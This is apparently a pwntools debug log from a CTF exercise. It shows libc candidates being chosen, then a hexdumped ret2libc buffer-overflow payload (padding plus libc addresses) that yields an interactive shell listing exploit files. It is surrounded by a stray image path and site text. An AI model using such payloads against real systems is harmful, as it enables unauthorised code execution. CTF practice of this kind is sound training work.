 0xf7db4eb0
[+] There are multiple libc that meet current constraints :
0 - libc-2.30-1-x86
1 - libc6_2.27-3ubuntu1.6_i386
2 - libc-2.32-19.mga8.x86_64_2
3 - libc-2.32-18.mga8.x86_64_2
4 - libc6-i386_2.27-3ubuntu1.6_amd64
5 - libc-2.30-13.fc31.i686
6 - libc-2.32-25.mga8.x86_64_2
7 - libc-2.30-3-x86
8 - libc6-i386_2.27-3ubuntu1.5_amd64
9 - libc-2.32-16.mga8.x86_64_2
[+] Choose one : 1
[DEBUG] Sent 0x7c bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
*
00000060  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 d0  |aaaa|aaaa|aaaa|aaa·|
00000070  93 dd f7 61  61 61 61 db  a1 f1 f7 0a  |···a|aaa·|····|
0000007c
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x46 bytes:
b'envirment    execle.c  frok\t   print    pwn_exp2.py  vforkeg1.c  wait\n'
envirment    execle.c  frok       print    pwn_exp2.py  vforkeg1.c  wait
[DEBUG] Received 0x4a bytes:
b'envirment.c  fork2     frok1.c\t   print.c  pwn_exp.py\t vforkeg3    wait.c\n'
秀
CTF秀
.show